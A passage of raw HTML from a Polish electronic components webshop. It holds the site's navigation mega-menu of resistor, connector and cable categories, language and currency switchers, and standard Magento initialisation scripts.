submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/elementy-pasywne/resistors/fixed-resistors" target="_self"   class=" nav-anchor"><span>Fixed Resistors</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-4 mega-col-level-4 col-xs-12"><div id="1769990401490670969" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/resistors/fixed-resistors/resistor-fixed-single-other-mounting" target="_self"   class=" nav-anchor"><span>Resistor Fixed Single-Other Mounting</span></a></div><div id="1769990401768625682" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/resistors/fixed-resistors/resistor-fixed-single-surface-mount" target="_self"   class=" nav-anchor"><span>Resistor Fixed Single-Surface Mount</span></a></div><div id="17699904011526980294" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/resistors/fixed-resistors/resistor-fixed-single-through-hole" target="_self"   class=" nav-anchor"><span>Resistor Fixed Single-Through Hole</span></a></div><div id="17699904011889979661" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/resistors/fixed-resistors/resistor-networks-and-arrays" target="_self"   class=" nav-anchor"><span>Resistor Networks and Arrays</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011003580584" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/elementy-pasywne/resistors/kits" target="_self"   class=" nav-anchor"><span>Kits</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-1 mega-col-level-4 col-xs-12"><div id="17699904011463805824" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/resistors/kits/resistor-kits" target="_self"   class=" nav-anchor"><span>Resistor Kits</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011662432821" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/elementy-pasywne/resistors/variable-resistors" target="_self"   class=" nav-anchor"><span>Variable Resistors</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-2 mega-col-level-4 col-xs-12"><div id="17699904011144802167" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/resistors/variable-resistors/resistor-trimmers-potentiometers-and-rheostats" target="_self"   class=" nav-anchor"><span>Resistor Trimmers Potentiometers and Rheostats</span></a></div><div id="17699904012051046561" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-pasywne/resistors/variable-resistors/thermistors" target="_self"   class=" nav-anchor"><span>Thermistors</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="vesitem-814501769990400336761444" class=" nav-item level1 nav-1-5 submenu-alignleft subhover  dropdown-submenu  category-item parent"   data-hovercaret="fa-angle-left" data-caret="fa-angle-right"><a href="https://www.cbtg.pl/catalog/category/view/s/default-category/id/2/" target="_self"   class=" nav-anchor"><span>Elementy połączeniowe</span><i class="ves-caret fa fa-angle-right"></i><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="400px" style="width:400px; display: none;background-color:#f7f7f7;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 content-type-parentcat"><div class="item-content1"><div class="mega-col mega-col-2 mega-col-level-2 col-xs-12"><div id="17699904011610427161" class=" nav-item level2 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/elementy-polaczeniowe/connectors" target="_self"   class=" nav-anchor"><span>Connectors</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level3 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-4 mega-col-level-3 col-xs-12"><div id="1769990401880003087" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/elementy-polaczeniowe/connectors/connector-accessories" target="_self"   class=" nav-anchor"><span>Connector Accessories</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-3 mega-col-level-4 col-xs-12"><div id="1769990401798720017" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-polaczeniowe/connectors/connector-accessories/backshells" target="_self"   class=" nav-anchor"><span>Backshells</span></a></div><div id="1769990401354945457" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-polaczeniowe/connectors/connector-accessories/connector-accessories" target="_self"   class=" nav-anchor"><span>Connector Accessories</span></a></div><div id="1769990401341504534" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-polaczeniowe/connectors/connector-accessories/shrink-boot-adapters" target="_self"   class=" nav-anchor"><span>Shrink Boot Adapters</span></a></div></div></div></div></div></div></div></div></div><div id="1769990401879644194" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/elementy-polaczeniowe/connectors/connector-other" target="_self"   class=" nav-anchor"><span>Connector Other</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-11 mega-col-level-4 col-xs-12"><div id="1769990401180831680" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-polaczeniowe/connectors/connector-other/connector-contact" target="_self"   class=" nav-anchor"><span>Connector Contact</span></a></div><div id="17699904011062070685" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-polaczeniowe/connectors/connector-other/connector-fiber-optics" target="_self"   class=" nav-anchor"><span>Connector Fiber Optics</span></a></div><div id="1769990401684734852" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-polaczeniowe/connectors/connector-other/connector-memory-card" target="_self"   class=" nav-anchor"><span>Connector Memory Card</span></a></div><div id="1769990401513824194" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-polaczeniowe/connectors/connector-other/connector-other" target="_self"   class=" nav-anchor"><span>Connector Other</span></a></div><div id="1769990401450076874" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-polaczeniowe/connectors/connector-other/connector-photovoltaic" target="_self"   class=" nav-anchor"><span>Connector Photovoltaic</span></a></div><div id="1769990401236943333" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-polaczeniowe/connectors/connector-other/connector-rf" target="_self"   class=" nav-anchor"><span>Connector RF</span></a></div><div id="17699904011754997283" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-polaczeniowe/connectors/connector-other/connector-socket" target="_self"   class=" nav-anchor"><span>Connector Socket</span></a></div><div id="1769990401696477959" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-polaczeniowe/connectors/connector-other/connector-terminal-blocks" target="_self"   class=" nav-anchor"><span>Connector Terminal Blocks</span></a></div><div id="17699904011257447741" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-polaczeniowe/connectors/connector-other/connector-terminals" target="_self"   class=" nav-anchor"><span>Connector Terminals</span></a></div><div id="17699904011305498442" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-polaczeniowe/connectors/connector-other/power-entry-modules" target="_self"   class=" nav-anchor"><span>Power Entry Modules</span></a></div><div id="1769990401987943082" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-polaczeniowe/connectors/connector-other/relay-sockets" target="_self"   class=" nav-anchor"><span>Relay Sockets</span></a></div></div></div></div></div></div></div></div></div><div id="1769990401907189742" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/elementy-polaczeniowe/connectors/i-o-connectors" target="_self"   class=" nav-anchor"><span>I/O Connectors</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-9 mega-col-level-4 col-xs-12"><div id="1769990401172026854" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-polaczeniowe/connectors/i-o-connectors/connector-audio-and-video" target="_self"   class=" nav-anchor"><span>Connector Audio and Video</span></a></div><div id="1769990401670869136" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-polaczeniowe/connectors/i-o-connectors/connector-circular" target="_self"   class=" nav-anchor"><span>Connector Circular</span></a></div><div id="17699904011387451058" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-polaczeniowe/connectors/i-o-connectors/connector-d-subminiature" target="_self"   class=" nav-anchor"><span>Connector D-Subminiature</span></a></div><div id="1769990401668990775" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-polaczeniowe/connectors/i-o-connectors/connector-interface" target="_self"   class=" nav-anchor"><span>Connector Interface</span></a></div><div id="1769990401909965471" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-polaczeniowe/connectors/i-o-connectors/connector-power" target="_self"   class=" nav-anchor"><span>Connector Power</span></a></div><div id="17699904011749279103" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-polaczeniowe/connectors/i-o-connectors/connector-rectangular" target="_self"   class=" nav-anchor"><span>Connector Rectangular</span></a></div><div id="17699904011528879403" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-polaczeniowe/connectors/i-o-connectors/connector-scsi" target="_self"   class=" nav-anchor"><span>Connector SCSI</span></a></div><div id="17699904011595648952" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-polaczeniowe/connectors/i-o-connectors/connector-telephone-and-telecom" target="_self"   class=" nav-anchor"><span>Connector Telephone and Telecom</span></a></div><div id="1769990401273923809" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-polaczeniowe/connectors/i-o-connectors/connector-usb" target="_self"   class=" nav-anchor"><span>Connector USB</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011332206357" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/elementy-polaczeniowe/connectors/wire-and-pcb-connectors" target="_self"   class=" nav-anchor"><span>Wire and PCB Connectors</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-6 mega-col-level-4 col-xs-12"><div id="1769990401362014653" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-polaczeniowe/connectors/wire-and-pcb-connectors/connector-backplane" target="_self"   class=" nav-anchor"><span>Connector Backplane</span></a></div><div id="1769990401837277402" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-polaczeniowe/connectors/wire-and-pcb-connectors/connector-card-edge" target="_self"   class=" nav-anchor"><span>Connector Card Edge</span></a></div><div id="17699904011273977199" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-polaczeniowe/connectors/wire-and-pcb-connectors/connector-discrete-wire-housing" target="_self"   class=" nav-anchor"><span>Connector Discrete Wire Housing</span></a></div><div id="1769990401389177383" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-polaczeniowe/connectors/wire-and-pcb-connectors/connector-ffc-fpc" target="_self"   class=" nav-anchor"><span>Connector FFC-FPC</span></a></div><div id="1769990401457737280" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-polaczeniowe/connectors/wire-and-pcb-connectors/connector-headers-and-pcb-receptacles" target="_self"   class=" nav-anchor"><span>Connector Headers and PCB Receptacles</span></a></div><div id="17699904011919915787" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-polaczeniowe/connectors/wire-and-pcb-connectors/connector-jumpers-and-shunts" target="_self"   class=" nav-anchor"><span>Connector Jumpers and Shunts</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="17699904012013940404" class=" nav-item level2 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/elementy-polaczeniowe/wire-and-cable" target="_self"   class=" nav-anchor"><span>Wire and Cable</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level3 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-3 mega-col-level-3 col-xs-12"><div id="1769990401125479062" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/elementy-polaczeniowe/wire-and-cable/cable-assemblies" target="_self"   class=" nav-anchor"><span>Cable Assemblies</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-8 mega-col-level-4 col-xs-12"><div id="1769990401243275287" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-polaczeniowe/wire-and-cable/cable-assemblies/cable-assembly-ac-power" target="_self"   class=" nav-anchor"><span>Cable Assembly AC Power</span></a></div><div id="17699904011112316566" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-polaczeniowe/wire-and-cable/cable-assemblies/cable-assembly-audio-video" target="_self"   class=" nav-anchor"><span>Cable Assembly Audio/Video</span></a></div><div id="17699904011833260902" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-polaczeniowe/wire-and-cable/cable-assemblies/cable-assembly-coaxial" target="_self"   class=" nav-anchor"><span>Cable Assembly Coaxial</span></a></div><div id="1769990401566284178" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-polaczeniowe/wire-and-cable/cable-assemblies/cable-assembly-dc-power" target="_self"   class=" nav-anchor"><span>Cable Assembly DC Power</span></a></div><div id="1769990401726374061" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-polaczeniowe/wire-and-cable/cable-assemblies/cable-assembly-fiber-optic" target="_self"   class=" nav-anchor"><span>Cable Assembly Fiber Optic</span></a></div><div id="17699904011072845822" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-polaczeniowe/wire-and-cable/cable-assemblies/cable-assembly-flat-ribbon" target="_self"   class=" nav-anchor"><span>Cable Assembly Flat/Ribbon</span></a></div><div id="17699904011494728176" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-polaczeniowe/wire-and-cable/cable-assemblies/cable-assembly-other" target="_self"   class=" nav-anchor"><span>Cable Assembly Other</span></a></div><div id="17699904011660142328" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-polaczeniowe/wire-and-cable/cable-assemblies/cable-assembly-usb" target="_self"   class=" nav-anchor"><span>Cable Assembly USB</span></a></div></div></div></div></div></div></div></div></div><div id="1769990401268796203" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/elementy-polaczeniowe/wire-and-cable/cable-management" target="_self"   class=" nav-anchor"><span>Cable Management</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-6 mega-col-level-4 col-xs-12"><div id="1769990401456097654" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-polaczeniowe/wire-and-cable/cable-management/cable-accessories" target="_self"   class=" nav-anchor"><span>Cable Accessories</span></a></div><div id="17699904012126337420" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-polaczeniowe/wire-and-cable/cable-management/cable-clamps-and-clips" target="_self"   class=" nav-anchor"><span>Cable Clamps and Clips</span></a></div><div id="1769990401322121768" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-polaczeniowe/wire-and-cable/cable-management/cable-markers" target="_self"   class=" nav-anchor"><span>Cable Markers</span></a></div><div id="1769990401751763694" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-polaczeniowe/wire-and-cable/cable-management/cable-ties" target="_self"   class=" nav-anchor"><span>Cable Ties</span></a></div><div id="1769990401932155663" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-polaczeniowe/wire-and-cable/cable-management/heat-shrink" target="_self"   class=" nav-anchor"><span>Heat Shrink</span></a></div><div id="1769990401496388901" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-polaczeniowe/wire-and-cable/cable-management/wiring-ducts" target="_self"   class=" nav-anchor"><span>Wiring Ducts</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011909468385" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/elementy-polaczeniowe/wire-and-cable/cables" target="_self"   class=" nav-anchor"><span>Cables</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-5 mega-col-level-4 col-xs-12"><div id="17699904011144391485" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-polaczeniowe/wire-and-cable/cables/cable-coaxial" target="_self"   class=" nav-anchor"><span>Cable Coaxial</span></a></div><div id="17699904011823354728" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-polaczeniowe/wire-and-cable/cables/cable-fiber-optic" target="_self"   class=" nav-anchor"><span>Cable Fiber Optic</span></a></div><div id="1769990401264901508" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-polaczeniowe/wire-and-cable/cables/cable-flat" target="_self"   class=" nav-anchor"><span>Cable Flat</span></a></div><div id="17699904011776698872" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-polaczeniowe/wire-and-cable/cables/cable-multi-conductor" target="_self"   class=" nav-anchor"><span>Cable Multi-Conductor</span></a></div><div id="17699904011147205914" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/elementy-polaczeniowe/wire-and-cable/cables/cable-single-conductor" target="_self"   class=" nav-anchor"><span>Cable Single Conductor</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></li><li id="vesitem-8144417699904001459137431" class=" nav-item level0 submenu-left subhover  dropdown level-top "   data-animation-in="zoomInUp"><a href="/o-nas" target="_self"   class=" nav-anchor"><span>O nas</span></a></li><li id="vesitem-822231769990400751337897" class=" nav-item level0 submenu-left subhover  dropdown level-top "  ><a href="https://www.cbtg.pl/blog" target="_self"   class=" nav-anchor"><span>Aktualności</span></a></li><li id="vesitem-8251917699904001693402966" class=" nav-item level0 submenu-left subhover  dropdown level-top "  ><a href="https://www.cbtg.pl/contact" target="_self"   class=" nav-anchor"><span>Kontakt</span></a></li><li id="vesitem-8164117699904001438989602" class=" nav-item level0 submenu-right subhover  dropdown level-top pull-right"   data-animation-in="fadeInUp" data-color="#FFF" data-hover-color="#ffffff" data-bgcolor="rgb(47 161 232)" data-hover-bgcolor="#eb5202"><a href="call:0048123522245" target="_self"  data-hover-color="#ffffff" data-hover-bgcolor="#eb5202" data-color="#FFF" data-bgcolor="rgb(47 161 232)" style="color: #FFF;background-color: rgb(47 161 232);margin-right: -5px;" class=" nav-anchor"><span><i class="fa fa-mobile" aria-hidden="true"></i> (+48) 12 35 222 45</span></a></li><li id="vesitem-8164417699904002132062913" class=" nav-item level0 submenu-alignleft subhover  dropdown level-top pull-right hidden-xs"   data-color="#FFF" data-hover-color="#FFF" data-bgcolor="#dd4b39" data-hover-bgcolor="#ae2e1e"><a href="https://www.linkedin.com/company/80155847" target="_self"  data-hover-color="#FFF" data-hover-bgcolor="#ae2e1e" data-color="#FFF" data-bgcolor="#dd4b39" style="color: #FFF;background-color: #dd4b39;margin-right: -5px;" class=" nav-anchor"><span><i class="fa fa-linkedin" aria-hidden="true" style="font-size: 20px;"></i></span></a></li><li id="vesitem-816431769990400382558714" class=" nav-item level0 submenu-alignleft subhover  dropdown level-top pull-right hidden-xs"   data-color="#FFF" data-hover-color="#FFF" data-bgcolor="rgb(29, 161, 242)" data-hover-bgcolor="#0b7bc1"><a href="https://www.instagram.com/cbtg.technologie" target="_self"  data-hover-color="#FFF" data-hover-bgcolor="#0b7bc1" data-color="#FFF" data-bgcolor="rgb(29, 161, 242)" style="color: #FFF;background-color: rgb(29, 161, 242);margin-right: -5px;" class=" nav-anchor"><span><i class="fa fa-instagram" aria-hidden="true" style="font-size: 20px;"></i></span></a></li><li id="vesitem-8164217699904001636658496" class=" nav-item level0 submenu-alignleft subhover  dropdown level-top pull-right hidden-xs"   data-color="#FFF" data-hover-color="#FFF" data-bgcolor="rgb(59, 89, 152)" data-hover-bgcolor="#2b406e"><a href="https://www.facebook.com/CBTGTechnologie" target="_self"  data-hover-color="#FFF" data-hover-bgcolor="#2b406e" data-color="#FFF" data-bgcolor="rgb(59, 89, 152)" style="color: #FFF;background-color: rgb(59, 89, 152);margin-right: -5px;" class=" nav-anchor"><span><i class="fa fa-facebook-official" aria-hidden="true" style="font-size: 20px;"></i></span></a></li><li id="vesitem-82518176999040061776274" class=" nav-item level0 submenu-alignleft subhover  dropdown level-top pull-right hidden-xs"   data-color="#FFF" data-hover-color="#FFF" data-bgcolor="#ff0000" data-hover-bgcolor="#ff0000"><a href="https://www.youtube.com/user/cbtgtechnologie" target="_self"  data-hover-color="#FFF" data-hover-bgcolor="#ff0000" data-color="#FFF" data-bgcolor="#ff0000" style="color: #FFF;background-color: #ff0000;margin-right: -5px;" class=" nav-anchor"><span><i class="fa fa-youtube" aria-hidden="true" style="font-size: 20px;"></i></span></a></li>            </ul>
                    </nav>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#horizontal-vertical-menu-1770052471": {
            "Ves_Megamenu/js/megamenu": {
                "id": "17700524716980db7745bf8",
                "navId": "nav17700524716980db7745bf8",
                "blockId": "horizontal-vertical-menu-1770052471",
                "googleLink": "",
                "event": "hover",
                "desktopTemplate": "horizontal",
                "mobileTemplate": "accordion",
                "scrolltofixed": false,
                "drilldownSpeed": 300            }
        }
    }
</script>
                </div>
                                                                <div class="section-item-title -title nav-sections-item-title amtheme-menu-account amtheme-item -bottom"
                         data-role="title">
                        <svg class="amtheme-icon"><use xlink:href="#icon-account" /></svg>                        <a class="nav-sections-item-switch"
                           data-toggle="switch"
                           href="#store.links"
                           aria-label="Moje konto">
                            Moje konto                        </a>
                    </div>
                                <div class="section-item-content nav-sections-item-content amtheme-menu-account amtheme-item -bottom"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                                            <div class="section-item-content nav-sections-item-content amtheme-menu-language amtheme-item -bottom"
                     id="amtheme.store.language"
                     data-role="content">
                    
        <div class="amtheme-nav-language amtheme-item-bottom"
         data-mage-init='{
           "collapsible": {
               "collapsible": true,
               "animate": {"duration": 200, "easing": "linear"}
          }}'>
        <div class="section-item-title amtheme-item -bottom amtheme-language-title"
             data-role="title"
             id="switcher-language-nav">
            <svg class="amtheme-icon" focusable="false">
               <use xlink:href="#icon-language"></use>
            </svg>
            <span class="title">Language:</span>
            <span class="current view-default">
               PL            </span>
        </div>
        <div data-role="content" class="section-item-content">
            <ul>
                                                                                           <li class="view-en switcher-option">
                           <a href="#"
                              data-post='{"action":"https:\/\/www.cbtg.pl\/stores\/store\/redirect\/","data":{"___store":"en","___from_store":"default","uenc":"aHR0cHM6Ly93d3cuY2J0Zy5wbC9wb2xwcnpld29kbmlraS9saW5pb3dlL3d6bWFjbmlhY3plL3ZpZGVvLWFtcGxpZmllcnM~"}}'
                              aria-label="EN"
                              title="EN">
                              EN                           </a>
                      </li>
                                              </ul>
        </div>
    </div>
                </div>
                                                            <div class="section-item-content nav-sections-item-content amtheme-menu-currency amtheme-item -bottom"
                     id="amtheme.store.currency"
                     data-role="content">
                    
        <div class="amtheme-nav-currency amtheme-item-bottom"
         data-mage-init='{
                "collapsible": {
                    "collapsible": true,
                    "animate": {"duration": 200, "easing": "linear"}
            }}'>
        <div class="amtheme-currency-title section-item-title amtheme-item -bottom"
             data-role="title"
             id="switcher-currency-nav">
            <svg class="amtheme-icon" focusable="false">
                <use xlink:href="#icon-currency"/>
            </svg>
            <span class="title">Currency:</span>
            <span class="current language-PLN">
                PLN            </span>
        </div>
        <ul data-role="content" class="section-item-content">
                                                <li class="currency-EUR switcher-option">
                        <a href="#"
                           data-post='{"action":"https:\/\/www.cbtg.pl\/directory\/currency\/switch\/","data":{"currency":"EUR"}}'
                           aria-label="euro">
                            EUR - euro                        </a>
                    </li>
                                                                                            <li class="currency-USD switcher-option">
                        <a href="#"
                           data-post='{"action":"https:\/\/www.cbtg.pl\/directory\/currency\/switch\/","data":{"currency":"USD"}}'
                           aria-label="dolar amerykański">
                            USD - dolar amerykański                        </a>
                    </li>
                                    </ul>
    </div>
                </div>
                                                            <div class="section-item-content nav-sections-item-content amtheme-menu-compare amtheme-item -bottom"
                     id="amtheme.store.compare"
                     data-role="content">
                    
<div class="amtheme-compare-link" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="amtheme-link compare"
       title="Porównaj produkty"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'-show': !!compareProducts().count}">
        <svg class="amtheme-icon">
            <use xlink:href="#icon-compare"/>
        </svg>
        <span>Porównaj</span>
        <span class="amtheme-counter" data-bind="text: compareProducts().count"></span>
    </a>
</div>
<script type="text/x-magento-init">
{
    "[data-role='compare-products-link']": {
        "Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}    }
}
</script>
                </div>
                    </div>
    </div>
</header><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.cbtg.pl/"
                   title="Przejdź do Strony Głównej">
                    Strona Główna                </a>
                        </li>
                    <li class="item category994">
                            <a href="https://www.cbtg.pl/polprzewodniki"
                   title="">
                    Półprzewodniki                </a>
                        </li>
                    <li class="item category1006">
                            <a href="https://www.cbtg.pl/polprzewodniki/liniowe"
                   title="">
